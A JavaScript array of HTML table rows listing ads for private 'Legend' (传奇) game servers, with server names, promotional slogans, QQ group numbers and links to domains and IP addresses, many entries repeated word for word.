adlistData[1049] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1050] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1051] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1052] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1053] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1054] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1055] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5085/' rel='nofollow' target='_blank'>１．７６皇城复古</a></td><td>１·７６经典复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>赤月+7全靠爆</td><td>█赤月终极█送挂机送捡取█装备全靠爆█<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='https://103.192.209.180:5085/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1056] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1057] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1058] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1059] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1060] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1061] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1062] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1063] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1064] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1065] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1066] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1067] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1068] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1069] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1070] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1071] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1072] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1sg26zy02.top:8888' rel='nofollow' target='_blank'>████２６职业████</a></td><td>████１０副职████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█耐玩保值█靠爆█</td><td>█２６职业█１０副职█终极靠打█极品靠爆█激情耐玩█<font color='red'>-推荐</font></td><td>█暗黑█沉默</td><td><a href='http://www.1sg26zy02.top:8888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1073] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1074] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1075] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1076] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1077] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1078] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1079] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://43.240.157.36/99952' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='red'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99952'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1080] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1081] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1082] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1083] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://l1h-1307564774.file.myqcloud.com/' rel='nofollow' target='_blank'>███████████冰雪之城</a></td><td>无充值████████████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无灵符█３天合区</td><td>█████████真公益服█████████<font color='red'>-推荐</font></td><td>一种货币打通关</td><td><a href='https://l1h-1307564774.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1084] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1085] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1086] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='red'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1087] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1088] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1089] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.pk176pk.com' rel='nofollow' target='_blank'>1.76特戒</a></td><td>公益金币承诺全爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真⒈区</td><td>无泡点━无暗坑━无内服━非快餐━终极靠打<font color='red'>-推荐</font></td><td>★正版授权★</td><td><a href='http://www.pk176pk.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1090] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1091] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1092] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1093] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月25日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1094] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌杀神终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1095] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月25日/★通宵固顶★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='blue'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1096] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://dsfrewdsf.rxcq170.com:29444/' rel='nofollow' target='_blank'>１．７６怀旧复古</a></td><td>１·７６平民消费</td><td class='r'>1月25日/★通宵固顶★</td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='blue'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://dsfrewdsf.rxcq170.com:29444/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1097] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月25日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1098] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'>1月25日/★通宵固顶★</td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='blue'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1099] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://xjwl-1310337442.file.myqcloud.com/' rel='nofollow' target='_blank'>１９５合击神龙版█▇█▇█▇█▇█▇█▇█▇</a></td><td>█▇█▇█▇█▇█▇█▇█▇█９５８５合击</td><td class='r'>1月25日/★通宵固顶★</td><td>█▇█▇█▇█▇９５８０合击</td><td>██████████特色合击██████████<font color='blue'>-推荐</font></td><td>█▇█▇█▇1.95合击</td><td><a href='https://xjwl-1310337442.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1100] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1101] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1102] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1103] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1104] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1105] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1106] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1107] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1108] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1109] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
